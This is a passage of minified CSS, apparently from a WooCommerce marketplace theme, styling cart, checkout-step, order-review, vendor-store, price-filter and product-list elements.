.apus-mfp-close{font-size:20px;display:inline-block;background:#e44343;color:#fff;display:inline-block;width:42px;height:42px;line-height:42px;border:none;margin:-21px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;opacity:.9;filter:alpha(opacity=90)}.login-wrapper .apus-mfp-close:hover,.login-wrapper .apus-mfp-close:focus{opacity:1;filter:alpha(opacity=100)}.cart_item{margin:0 0 20px;padding:0 0 20px;border-bottom:1px solid #ededed}.cart_item>.media-left{width:70%}.cart_item img{width:90px;max-width:none}.cart_item .content-left{overflow:hidden;padding-left:20px}.rtl .cart_item .content-left{padding-right:20px;padding-left:inherit}.cart_item .product-name{font-size:18px;font-weight:400;margin:0 0 15px}.cart_item .price{font-size:20px;font-family:"Cera Pro Medium";color:#4c4c4c;font-weight:400}.cart_item a.remove{margin:0 0 15px;display:inline-block;font-size:32px;color:#636363!important}.cart_item a.remove:hover,.cart_item a.remove:active{color:#e44343!important}div.cart .input-text{height:53px;border:2px solid #ededed}div.cart .input-text:focus,div.cart .input-text:active{border-color:#252525}div.cart label{font-size:18px;color:#000}.woocommerce .order-review #order_review_heading{font-size:18px;font-weight:400;text-transform:capitalize;margin:0;padding:20px 0}.woocommerce .order-review table.shop_table{margin:0}#order_review .shop_table{border:none;margin-bottom:25px}#order_review .shop_table td{padding:25px 0;width:100%;border-width:0 0 1px;border-style:solid;border-color:#ededed}#order_review .cart_item{margin:0;padding:0;border:none}#order_review .product-name{font-size:14px;margin:0}#order_review .product-name strong{font-weight:400}#order_review .product-total{font-weight:600;color:#88c74a}#order_review>.media-left{width:auto}#order_review .woocommerce-Price-amount{color:#252525;font-weight:600}#order_review .subtotal tr>*{border-bottom:1px solid #ededed!important}#order_review .subtotal th{border:none;font-weight:400;color:#252525}#order_review .subtotal td{text-align:right;padding:10px 0;font-weight:400}.rtl #order_review .subtotal td{text-align:left}#order_review .subtotal td label{font-weight:400}#order_review .subtotal .order-total strong{font-size:20px}#order_review .subtotal .amount{font-weight:600}#order_review .order-total .amount,#order_review .cart-subtotal .amount{color:#88c74a}.apus-checkout-step{padding:0 0 30px}.apus-checkout-step ul{padding:0;list-style:none;margin:0 auto;text-transform:uppercase;width:100%}.apus-checkout-step ul li{position:relative;text-align:center;float:left}.rtl .apus-checkout-step ul li{float:right}@media (min-width:768px){.apus-checkout-step ul li{width:33.33%}}.apus-checkout-step li{font-size:20px;font-weight:500;color:#232530;line-height:60px;overflow:hidden;position:relative;background:#fff}.apus-checkout-step li:first-child:before{display:none}.apus-checkout-step li:first-child:after{border-width:1px 0 1px 1px}.apus-checkout-step li:before{content:'';z-index:1;position:absolute;top:0;left:-43px;border:1px solid #ededed;width:60px;height:60px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);background:#fff}.apus-checkout-step li:after{position:absolute;content:'';border-width:1px 0;border-style:solid;border-color:#ededed;width:calc(100% - 30px);height:100%;z-index:5;left:0;top:0}.rtl .apus-checkout-step li:after{right:0;left:auto}.apus-checkout-step li .inner{position:relative}.apus-checkout-step li .inner:after{content:'';z-index:1;position:absolute;top:0;right:-30px;border-style:solid;border-color:#fff #fff #fff transparent;border-width:30px;width:60px;height:60px;background:#fff}.apus-checkout-step li .inner:before{content:'';z-index:1;position:absolute;top:0;right:12px;border:1px solid #ededed;border-width:1px 1px 0 0;width:60px;height:60px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);background:#fff;z-index:2}.apus-checkout-step li.active{background:#88c74a;color:#fff}.apus-checkout-step li.active:after{border-color:#88c74a}.apus-checkout-step li.active .inner:after{border-color:#fff #88c74a}.apus-checkout-step li.active .inner:before{display:none}.apus-checkout-step li.active .step{opacity:.1;filter:alpha(opacity=10);color:#fff}.apus-checkout-step .inner-step{position:relative;z-index:7}.apus-checkout-step .step{z-index:6;position:absolute;top:-1px;right:70px;line-height:60px;font-size:48px;text-transform:uppercase;font-weight:600;display:inline-block;text-align:center;color:#eae9ec}.rtl .apus-checkout-step .step{left:70px;right:auto}.woocommerce-thankyou-order-received{font-size:18px;font-weight:400;margin-bottom:30px;text-align:center;color:#252525}@media (min-width:768px){.woocommerce-thankyou-order-received{font-size:28px}}.woocommerce-thankyou-order-details{text-align:center}.woocommerce ul.order_details li{float:none;display:inline-block;font-size:12px}.woocommerce ul.order_details li strong{margin-top:5px;font-weight:400;color:#252525}.woocommerce ul.order_details li.method strong{color:#e44343}.woo-pay-perfect{font-size:18px;font-weight:600;text-align:center;margin-bottom:20px}.product-top-title{position:relative}.product-top-title .view-more{position:absolute;top:5px;right:0}.rtl .product-top-title .view-more{left:0;right:auto}.layout-detail-product #tabs-list-specifications td{padding:15px;border-color:#eff0f2}.layout-detail-product #tabs-list-specifications td:first-child{font-weight:500;text-transform:uppercase}.accessoriesproducts .list-accesories{margin-bottom:10px}.accessoriesproducts .check-item{margin-top:10px}.wcv-pro-vendorlist{margin:0 0 30px;padding:0 0 30px;border-bottom:1px solid #ededed;border-top:none;background:#fff;height:auto}.wcv-pro-vendorlist .name-store{font-size:18px;margin:10px 0}.wcv-pro-vendorlist:hover .avatar:before{opacity:.5;filter:alpha(opacity=50)}.wcv-pro-vendorlist .avatar{display:inline-block;position:relative;line-height:0;max-width:100%}.wcv-pro-vendorlist .avatar:before{-webkit-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s;content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:#88c74a;opacity:0;filter:alpha(opacity=0)}.wcv-pro-vendorlist .metas{margin:0 0 5px}.wcv-pro-vendorlist .metas>*{display:inline-block;font-size:14px}.wcv-pro-vendorlist .metas>*+*{margin-left:20px}.rtl .wcv-pro-vendorlist .metas>*+*{margin-right:20px;margin-left:inherit}.wcv-pro-vendorlist .metas .total-value{font-weight:400}.wcv-pro-vendorlist .store-address,.wcv-pro-vendorlist .store-phone{font-size:14px;margin:0 0 7px}.wcv-pro-vendorlist .store-address:last-child,.wcv-pro-vendorlist .store-phone:last-child{margin:0}.pv_shop_description{padding:0 15px 30px}.wcv-header-container{padding-right:15px;padding-left:15px;margin-bottom:30px;background:url(../../../../../../../themes/ogami/images/bg-vendor.jpg) repeat rgba(255,255,255,.9)}.wcv-header-container .store-banner{position:absolute;top:0;left:0;z-index:-1}.wcv-header-container .wcv-store-grid{padding:0 0 30px 0}.wcv-header-container #inner-element{background:transparent none repeat scroll 0 0;clear:both;overflow:hidden;position:static;max-width:none;width:100%;padding:0}.wcv-header-container #inner-element .store-info{text-align:inherit}.store-info .title-store{display:inline-block}.store-info .wcv-verified-vendor{display:inline-block;vertical-align:top;margin:0 15px;font-size:12px;color:#fff;background:#4a90de;padding:5px 18px;border-radius:20px;-webkit-border-radius:20px;-moz-border-radius:20px;-ms-border-radius:20px;-o-border-radius:20px}.store-info .social-icons{list-style:none;margin:25px 0 0!important;padding:0}.store-info .social-icons li{display:inline-block;margin-right:10px}.rtl .store-info .social-icons li{margin-left:10px;margin-right:inherit}.store-info .social-icons li a{display:inline-block;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border:1px solid #405e9c;width:40px;height:40px;font-size:16px;line-height:38px;text-align:center}.store-info .social-icons li a.facebook{border:1px solid #405e9c;color:#405e9c!important}.store-info .social-icons li a.facebook:hover,.store-info .social-icons li a.facebook:active{background:#405e9c}.store-info .social-icons li a.twitter{border:1px solid #55acee;color:#55acee!important}.store-info .social-icons li a.twitter:hover,.store-info .social-icons li a.twitter:active{background:#55acee}.store-info .social-icons li a.instagram{border:1px solid #5280a5;color:#5280a5!important}.store-info .social-icons li a.instagram:hover,.store-info .social-icons li a.instagram:active{background:#5280a5}.store-info .social-icons li a.googleplus{color:#cd2129!important;border:1px solid #cd2129}.store-info .social-icons li a.googleplus:hover,.store-info .social-icons li a.googleplus:active{background:#cd2129}.store-info .social-icons li a.linkedin{color:#318dc1!important;border:1px solid #318dc1}.store-info .social-icons li a.linkedin:hover,.store-info .social-icons li a.linkedin:active{background:#318dc1}.store-info .social-icons li a.youtube{color:#cb312e!important;border:1px solid #cb312e}.store-info .social-icons li a.youtube:hover,.store-info .social-icons li a.youtube:active{background:#cb312e}.store-info .social-icons li a:hover,.store-info .social-icons li a:active{color:#fff!important;background:#405e9c}.store-info .title-store{font-size:24px;margin:0 0 10px 0;line-height:1.1}.store-info .rating-products-wrapper{margin:0 0 20px;font-size:16px}.store-info .rating-products-wrapper>*{display:inline-block;vertical-align:top}.store-info .rating-products-wrapper>*>*{display:block}.store-info .store-address address{margin:0}.store-info .store-address i,.store-info .store-phone i{margin-right:8px}.rtl .store-info .store-address i,.rtl .store-info .store-phone i{margin-left:8px;margin-right:inherit}.store-info .total-products{padding-left:50px}.rtl .store-info .total-products{padding-right:50px;padding-left:inherit}.store-info .total-products .total-value{font-size:24px;color:#242424;font-weight:400;line-height:1.1}.store-info .media-body{max-width:600px;font-size:14px}.store-info .media-left{padding-right:30px}.rtl .store-info .media-left{padding-left:30px;padding-right:inherit}.store-info .favourite-wrapper{clear:both;overflow:hidden;width:100%;padding:10px 0 0}.store-info .denso-favourite-vendor{border-color:#ededed;font-size:12px;display:block;font-weight:400;padding:8px 15px;text-transform:capitalize}.store-info .denso-favourite-vendor:hover,.store-info .denso-favourite-vendor:active{border-color:#88c74a}.store-info .denso-favourite-vendor i{margin-right:3px}.rtl .store-info .denso-favourite-vendor i{margin-left:3px;margin-right:inherit}.store-info .denso-favourite-vendor.added{color:#fff;border-color:#88c74a;background:#88c74a}.store-aurhor-inner{text-align:center;margin-top:30px}.store-aurhor-inner .avatar{border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border:2px solid #e8e8e8;overflow:hidden}.store-aurhor-inner .store-aurhor .name-author{margin:5px 0 10px}.vendor-reviews-inner{background:#f8f8f8;border:2px solid #ededed;padding:20px}.vendor-reviews-inner .title-info{font-size:16px!important;margin:10px 0 20px!important}.vendor-reviews-inner .star-rating{float:left;margin-right:40px}.rtl .vendor-reviews-inner .star-rating{float:right}.rtl .vendor-reviews-inner .star-rating{margin-left:40px;margin-right:inherit}.vendor-reviews-inner .special-progress>*{display:inline-block;vertical-align:top}.vendor-reviews-inner .special-progress .progress{width:210px;margin:0}.vendor-reviews-inner .special-progress .progress .progress-bar{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.vendor-reviews-inner .special-progress .value{margin:0 8px;line-height:1}.vendor-reviews-inner .average-value{font-size:30px;font-weight:400;color:#242424;display:inline-block;width:100px;height:100px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;text-align:center;line-height:1.2;border:1px solid #ededed;padding:20px 5px}.vendor-reviews-inner .average-value span{font-size:12px;font-weight:400;display:block}.special-progress{margin:5px 0 0}.special-progress .claimed{margin-bottom:2px}.special-progress .claimed strong{color:#252525}.special-progress .progress{background:#eaeaea;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;height:12px;margin:5px 0 17px}.special-progress .progress .progress-bar{background:#88c74a;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:10px 10px}.single-rating{margin:0 0 30px;padding:0 0 20px;border-bottom:1px solid #ededed}.single-rating:last-child{border:none;padding:0;margin:0}.single-rating .avatar{max-width:none;min-width:70px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}.single-rating .media-left{padding-right:20px}.rtl .single-rating .media-left{padding-left:20px;padding-right:inherit}.single-rating .stars-value{float:right}.rtl .single-rating .stars-value{float:left}.single-rating .stars-value .fa-star{color:#fednormal}.single-rating h4{font-weight:400;font-size:10px;margin:0 0 15px;color:#636363}.single-rating h4 .name{font-weight:400;font-size:12px;color:#464646;text-transform:uppercase}.single-rating h6{margin:0 0 15px}.btn-showserach-dokan{cursor:pointer}.wrapper-dokan .btn-showserach-dokan{padding:6px 9px;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;border-width:2px}.wrapper-dokan .dokan-seller-search-form{font-size:14px;margin:0;width:0;overflow:hidden;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.wrapper-dokan .dokan-seller-search-form input{width:100%!important;padding-top:3px!important;padding-bottom:3px!important}.wrapper-dokan .dokan-seller-search-form.active{width:220px}.wrapper-dokan>*{display:inline-block;vertical-align:top;margin-right:10px}.rtl .wrapper-dokan>*{margin-left:10px;margin-right:inherit}#dokan-seller-listing-wrap ul.dokan-seller-wrap li{margin-bottom:30px}.dokan-list-inline>li>a{font-family:"Cera Pro Bold",Arial,sans-serif}.dokan-widget-area #cat-drop-stack>ul,.dokan-store-menu #cat-drop-stack>ul{list-style:none;padding:0}.dokan-widget-area #cat-drop-stack>ul li,.dokan-store-menu #cat-drop-stack>ul li{margin-bottom:5px}.dokan-widget-area #cat-drop-stack>ul li:last-child,.dokan-store-menu #cat-drop-stack>ul li:last-child{margin-bottom:0}.dokan-widget-area #cat-drop-stack>ul a:hover,.dokan-widget-area #cat-drop-stack>ul:focus,.dokan-store-menu #cat-drop-stack>ul a:hover,.dokan-store-menu #cat-drop-stack>ul:focus{color:#88c74a}.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-name{font-weight:500}.dokan-single-store .profile-info .dokan-store-info{list-style:none;font-size:14px}.dokan-single-store .profile-info .dokan-store-info li{float:none!important}.dokan-single-store .profile-info .dokan-store-info li:before{display:none}.dokan-store-location,.dokan-store-contact{list-style:none}.dokan-store-location ul,.dokan-store-contact ul{list-style:none;padding:0}.dokan-store-tabss{margin-bottom:20px}.dokan-store-tabss .dokan-right{margin:0;margin-top:10px}@media (min-width:768px){.dokan-store-tabss{margin-bottom:30px}}.dokan-store-sidebar #dokan-store-location{height:200px;width:100%}.wfg-popup{border:none!important}.wfg-popup h2.wfg-title{background:#88c74a;color:#fff;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-box-shadow:none;box-shadow:none}.wfg-gifts .wfg-gift-item h3{background:#fff;color:#252525;border-top:1px solid #ededed}.wfg-gifts .wfg-gift-item{border:1px solid #ededed}#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .seller-avatar img{margin:0}#dokan-seller-listing-wrap ul.dokan-seller-wrap .btn,#dokan-seller-listing-wrap ul.dokan-seller-wrap .viewmore-products-btn,#dokan-seller-listing-wrap ul.dokan-seller-wrap .woocommerce .wishlist_table .product-add-to-cart a,.woocommerce .wishlist_table .product-add-to-cart #dokan-seller-listing-wrap ul.dokan-seller-wrap a,#dokan-seller-listing-wrap ul.dokan-seller-wrap .woocommerce .return-to-shop .button,.woocommerce .return-to-shop #dokan-seller-listing-wrap ul.dokan-seller-wrap .button,#dokan-seller-listing-wrap ul.dokan-seller-wrap .woocommerce .track_order .button,.woocommerce .track_order #dokan-seller-listing-wrap ul.dokan-seller-wrap .button,#dokan-seller-listing-wrap ul.dokan-seller-wrap .woocommerce #respond input#submit,.woocommerce #respond #dokan-seller-listing-wrap ul.dokan-seller-wrap input#submit,#dokan-seller-listing-wrap ul.dokan-seller-wrap .woocommerce div.product form.cart .button,.woocommerce div.product form.cart #dokan-seller-listing-wrap ul.dokan-seller-wrap .button,#dokan-seller-listing-wrap ul.dokan-seller-wrap .woocommerce .details-product .information .stock.out-of-stock,.woocommerce .details-product .information #dokan-seller-listing-wrap ul.dokan-seller-wrap .stock.out-of-stock,#dokan-seller-listing-wrap ul.dokan-seller-wrap .woocommerce table.shop_table input.button,.woocommerce table.shop_table #dokan-seller-listing-wrap ul.dokan-seller-wrap input.button,#dokan-seller-listing-wrap ul.dokan-seller-wrap .woocommerce .woocommerce-message .button,.woocommerce .woocommerce-message #dokan-seller-listing-wrap ul.dokan-seller-wrap .button,#dokan-seller-listing-wrap ul.dokan-seller-wrap .woocommerce .checkout_coupon .button,.woocommerce .checkout_coupon #dokan-seller-listing-wrap ul.dokan-seller-wrap .button,#dokan-seller-listing-wrap ul.dokan-seller-wrap .wfg-button,#dokan-seller-listing-wrap ul.dokan-seller-wrap .woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce .widget_price_filter .price_slider_amount #dokan-seller-listing-wrap ul.dokan-seller-wrap .button,#dokan-seller-listing-wrap ul.dokan-seller-wrap #add_payment_method .wc-proceed-to-checkout a.checkout-button,#add_payment_method .wc-proceed-to-checkout #dokan-seller-listing-wrap ul.dokan-seller-wrap a.checkout-button,#dokan-seller-listing-wrap ul.dokan-seller-wrap .woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout #dokan-seller-listing-wrap ul.dokan-seller-wrap a.checkout-button,#dokan-seller-listing-wrap ul.dokan-seller-wrap .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout #dokan-seller-listing-wrap ul.dokan-seller-wrap a.checkout-button{border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;border-width:2px;padding:8px 30px}#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-wrapper{-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-wrapper:hover{-webkit-box-shadow:0 0 35px 0 rgba(0,0,0,.2);box-shadow:0 0 35px 0 rgba(0,0,0,.2)}.product-block .wcvendors_sold_by_in_loop{position:absolute;z-index:99;top:0;left:0;width:50px;height:50px}.rtl .product-block .wcvendors_sold_by_in_loop{right:0;left:auto}.product-block .wcvendors_sold_by_in_loop img{max-width:100%;max-height:100%;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}.seller-info-social{list-style:none}.seller-info-social li{display:inline-block;margin-right:20px}.rtl .seller-info-social li{margin-left:20px;margin-right:inherit}.seller-info-top{margin-bottom:20px}.seller-info-top .store-brand img{max-width:none}#woocommerce-accordion .panel{margin:0;border:none;border-bottom:1px solid #ededed;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}#woocommerce-accordion .panel>.panel-heading{text-transform:uppercase;border:none;padding:18px 0;font-weight:400;font-size:16px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;background:#fff!important}#woocommerce-accordion .panel>.panel-heading:hover a,#woocommerce-accordion .panel>.panel-heading:active a{color:#88c74a}#woocommerce-accordion .panel .panel-title{font-size:16px;font-weight:400}#woocommerce-accordion .panel .panel-title>:not(.collapsed){color:#88c74a}#woocommerce-accordion .panel .panel-body{padding:0;border:none}#woocommerce-accordion .title{margin:0 0 10px;font-size:24px}.wrapper-filter{min-height:73px;position:relative;padding:20px 0;border-bottom:1px solid #ededed}.shop-top-sidebar-wrapper{background:#fff;padding:20px 0 0;display:block;overflow:hidden;width:100%!important}@media (min-width:992px){.shop-top-sidebar-wrapper{padding:40px 0 0}}.shop-top-sidebar-wrapper .dropdown>span{color:#252525;font-weight:500;font-size:15px;display:block;margin:0 0 15px;text-transform:uppercase}.shop-top-sidebar-wrapper .widget{margin-bottom:0}@media (max-width:767px){.shop-top-sidebar-wrapper{margin-bottom:15px}}.shop-top-sidebar-wrapper .shop-top-sidebar-wrapper-inner{margin-left:-15px;margin-right:-15px}.shop-top-sidebar-wrapper .shop-top-sidebar-wrapper-inner>*{padding-left:15px;padding-right:15px;float:left;width:100%}.rtl .shop-top-sidebar-wrapper .shop-top-sidebar-wrapper-inner>*{float:right}@media (min-width:768px){.shop-top-sidebar-wrapper .shop-top-sidebar-wrapper-inner>*{width:20%}}.shop-top-sidebar-wrapper .wrapper-limit{padding:10px}.shop-top-sidebar-wrapper .wrapper-limit .apus-product-sorting,.shop-top-sidebar-wrapper .wrapper-limit .apus-price-filter{padding:0;margin:0;list-style:none}.shop-top-sidebar-wrapper .wrapper-limit .apus-product-sorting li,.shop-top-sidebar-wrapper .wrapper-limit .apus-price-filter li{margin-bottom:8px}.shop-top-sidebar-wrapper .wrapper-limit .apus-product-sorting li:last-child,.shop-top-sidebar-wrapper .wrapper-limit .apus-price-filter li:last-child{margin:0}.shop-top-sidebar-wrapper .wrapper-limit .apus-product-sorting a,.shop-top-sidebar-wrapper .wrapper-limit .apus-price-filter a{white-space:nowrap}.shop-top-sidebar-wrapper .wrapper-limit .apus-product-sorting .active,.shop-top-sidebar-wrapper .wrapper-limit .apus-product-sorting .current,.shop-top-sidebar-wrapper .wrapper-limit .apus-price-filter .active,.shop-top-sidebar-wrapper .wrapper-limit .apus-price-filter .current{color:#88c74a}.shop-top-sidebar-wrapper .wrapper-limit .apus-product-sorting,.shop-top-sidebar-wrapper .wrapper-limit .apus-price-filter,.shop-top-sidebar-wrapper .wrapper-limit .woocommerce-widget-layered-nav-list{height:200px}.shop-top-sidebar-wrapper .tagcloud{height:200px}.products-wrapper-grid-banner .cl-3 div.product.col-sm-4.first,.products-wrapper-grid-banner .cl-2 div.product.col-sm-4.first{clear:none}@media (min-width:768px){.products-wrapper-grid-banner .cl-3 div.product.col-sm-4:nth-child(3n+1),.products-wrapper-grid-banner .cl-2 div.product.col-sm-4:nth-child(3n+1){clear:both}}.products-wrapper-grid-banner .col-md-cus-5{float:left;padding-left:15px;padding-right:15px}.rtl .products-wrapper-grid-banner .col-md-cus-5{float:right}@media (min-width:992px){.products-wrapper-grid-banner .col-md-cus-5{width:20%}}.product-bundles{padding:20px 0}.product-bundles .product-item{overflow:hidden;clear:both;margin-bottom:10px}.product-bundles .product-item .product-image{float:left;width:80px;padding-right:10px}.rtl .product-bundles .product-item .product-image{float:right}.rtl .product-bundles .product-item .product-image{padding-left:10px;padding-right:inherit}.product-bundles .product-item .product-content{overflow:hidden}.product-bundles .product-item .product-name{display:block;color:#252525;margin:3px 0}.product-bundles .total{padding-bottom:10px}.product-bundles .total-discount{color:#5cb85c}.product-bundles .total-price{font-size:18px;font-weight:500;color:#252525}.product-category h3{margin:15px 0 0;font-size:18px}.product-category h3 .count{background:transparent;padding:0}.product-category .category-body{margin:0 0 20px;text-align:center}@media (min-width:768px){.product-category .category-body{margin:0 0 30px}}.widget.widget-products .tab-content .ajax-loading{background:url(../../../../../../../themes/ogami/images/loading-quick.gif) center 100px no-repeat #fff}.widget.widget-products .widget-title{padding:0 0 10px;margin-bottom:25px}.widget.widget-products .slick-carousel-top .slick-arrow{top:-60px}.widget.widget-products.column1 .shop-list-small{margin-top:-1px}.link-readmore{position:relative;padding:30px 0}.link-readmore:before{content:'';background:#ededed;position:absolute;top:50%;left:0;width:100%;height:1px;z-index:2}.link-readmore .link-inner{display:inline-block;padding:0 30px;background:#fff;position:relative;z-index:3}.category-item{text-align:center;border:1px solid #ededed;-webkit-transition:all 0.35s ease-in-out 0s;-o-transition:all 0.35s ease-in-out 0s;transition:all 0.35s ease-in-out 0s;padding:10px}@media (min-width:1200px){.category-item{padding:50px 30px 30px}}.category-item .image-wrapper{margin-bottom:10px}@media (min-width:1200px){.category-item .image-wrapper{margin-bottom:25px}}.category-item .cat-title{margin:0;font-size:18px}@media (min-width:1200px){.category-item .cat-title{font-size:24px}}.category-item .product-nb{font-size:12px;color:#88c74a;letter-spacing:1px;text-transform:uppercase}.category-item:hover{border-color:#88c74a}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background:#88c74a}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#ebebeb;height:3px;margin:12px 10px}.widget_price_filter{font-family:"Cera Pro Regular",Helvetica,Arial,sans-serif}.widget_price_filter .price_slider_wrapper{overflow:hidden}.widget_price_filter .price_slider_amount .price_label{font-weight:400;font-size:16px;display:inline-block;text-transform:capitalize;float:left}.rtl .widget_price_filter .price_slider_amount .price_label{float:right}.widget_price_filter .ui-slider{position:relative;text-align:left}.rtl .widget_price_filter .ui-slider{text-align:right}.widget_price_filter .ui-slider .ui-slider-range{top:0;height:100%;background:#ddd}.widget_price_filter .price_slider_wrapper .ui-widget-content{background:#eaeaea;height:4px;margin:5px 10px 20px}.woocommerce .widget_price_filter .price_slider_amount .button{border-color:#88c74a;background:#88c74a;color:#fff;font-size:16px;padding:3px 20px;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;float:right}.rtl .woocommerce .widget_price_filter .price_slider_amount .button{float:left}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{z-index:2;position:absolute;width:15px;height:15px;border-radius:15px;-webkit-border-radius:15px;-moz-border-radius:15px;-ms-border-radius:15px;-o-border-radius:15px;cursor:pointer;background:#88c74a;top:-6px}.woocommerce .widget_price_filter .price_slider_amount{text-align:left;margin-top:22px}.rtl .woocommerce .widget_price_filter .price_slider_amount{text-align:right}.woocommerce .widget_price_filter .price_slider_amount>input{width:48%;margin-bottom:5px;border:2px solid #ededed}.woocommerce .widget_price_filter .price_slider_amount>input:focus{border-color:#000}.woocommerce ul.product_list_widget{list-style:none;border:1px solid #ededed}.woocommerce ul.product_list_widget li{clear:both;margin:0;padding:10px;border-bottom:1px solid #ededed}@media (min-width:768px){.woocommerce ul.product_list_widget li{padding:30px 20px}}.woocommerce ul.product_list_widget li:last-child{border-bottom:0}.woocommerce ul.product_list_widget li .review{clear:left}.rtl .woocommerce ul.product_list_widget li .review{clear:right}.woocommerce ul.product_list_widget li img{width:100%;margin:0;float:none}.woocommerce ul.product_list_widget .star-rating{display:none}.woocommerce ul.product_list_widget .woocommerce-Price-amount{font-size:16px;color:#252525;font-family:"Cera Pro Medium"}.woocommerce ul.product_list_widget del .woocommerce-Price-amount{font-size:14px;color:#b7b7b7}.woocommerce ul.product_list_widget .product-title{font-size:16px;display:block;margin:0 0 5px;font-family:"Cera Pro Medium";height:24px;overflow:hidden}.woocommerce ul.product_list_widget .product-title a{font-weight:400}.woocommerce ul.product_list_widget .left-content{float:left;padding-right:15px;width:80px}.rtl .woocommerce ul.product_list_widget .left-content{float:right}.rtl .woocommerce ul.product_list_widget .left-content{padding-left:15px;padding-right:inherit}.woocommerce ul.product_list_widget .right-content{margin-top:5px;overflow:hidden}.product_list_v1_widget .product-block{padding:25px 15px;border-bottom:1px solid #ededed;margin-top:0}.product_list_v1_widget .product-block:last-child{border-bottom:none}.product_list_v1_widget .product-block .image{padding:0}@media (min-width:1199px){.product_list_v1_widget .product-block .image{width:150px;height:auto}}@media (max-width:1199px){.product_list_v1_widget .product-block .image{width:100px;height:auto}}.product_list_v1_widget .product-block .caption .price{margin-bottom:10px;text-align:left}.rtl .product_list_v1_widget .product-block .caption .price{text-align:right}.product_list_v1_widget .product-block .caption .action-bottom{min-height:40px}.product_list_v1_widget .product-block .caption .action-bottom .btn-cart{display:inline-block;background-color:#88c74a;display:inline-block;border-radius:20px;-webkit-border-radius:20px;-moz-border-radius:20px;-ms-border-radius:20px;-o-border-radius:20px}.product_list_v1_widget .product-block .caption .action-bottom .btn-cart a{min-width:135px;padding:5px;display:block;text-align:left}.product_list_v1_widget .product-block .caption .action-bottom .btn-cart:hover{background-color:#1b251f}.product_list_v1_widget .product-block .caption .action-bottom .btn-cart .icon-cart{width:32px;height:32px;line-height:32px;text-align:center;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;background-color:#fff;margin-right:5px}.rtl .product_list_v1_widget .product-block .caption .action-bottom .btn-cart .icon-cart{margin-left:5px;margin-right:inherit}.product_list_v1_widget .product-block .caption .action-bottom .btn-cart .title-cart{font-size:12px;color:#fff;font-weight:400;text-transform:uppercase;font-family:"Cera Pro Medium";padding-right:10px}.rtl .product_list_v1_widget .product-block .caption .action-bottom .btn-cart .title-cart{padding-left:10px;padding-right:inherit}@media (max-width:991px){.product_list_v1_widget .product-block .caption .action-bottom .btn-cart .icon-cart{display:none!important}.product_list_v1_widget .product-block .caption .action-bottom .btn-cart .title-cart{display:block!important;line-height:32px;padding-right:0;text-align:center}.rtl .product_list_v1_widget .product-block .caption .action-bottom .btn-cart .title-cart{padding-left:0;padding-right:inherit}}.product_list_v1_widget .name{font-weight:400;margin-top:0;height:42px;overflow:hidden}.product_special_widget .widget-product{margin:0;position:relative;border-bottom:1px solid #fff}.product_special_widget .widget-product:first-child{padding:0}.product_special_widget .widget-product:first-child .image{max-width:60%;position:relative;margin:0;margin-right:10px}.rtl .product_special_widget .widget-product:first-child .image{margin-left:10px;margin-right:inherit}.product_special_widget .widget-product:first-child .image 